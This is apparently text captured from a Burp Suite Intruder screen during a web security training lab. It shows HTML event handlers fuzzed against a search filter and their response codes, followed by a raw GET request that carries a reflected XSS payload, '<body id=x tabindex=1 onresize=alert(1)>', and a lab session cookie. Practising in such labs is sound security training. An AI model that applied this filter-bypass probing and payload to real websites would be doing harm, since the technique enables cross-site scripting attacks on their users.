 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
9 onbeforeinput 200 3272
58 onscrollend 200 3270
56 onresize 200 3267
0 400 119
1 onafterprint 400 119
2 onafterscriptexecute 400 119
3 onanimationcancel 400 119
Request Response
Pretty Raw Hex
1 GET /?search=%3Cbody+id%3Dx+tabindex%3D1+onresize%3Dalert%281%29%3E HTTP/2
2 Host: 0a8200dd0430075fc1530929004900c8.web-security-academy.net
3 Cookie: session=fAqbYfDFJSpSs3XMG2lTiYid0Xa3IR5o
4 Sec-Ch-Ua: "Chromium";v="111", "Not(A:Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36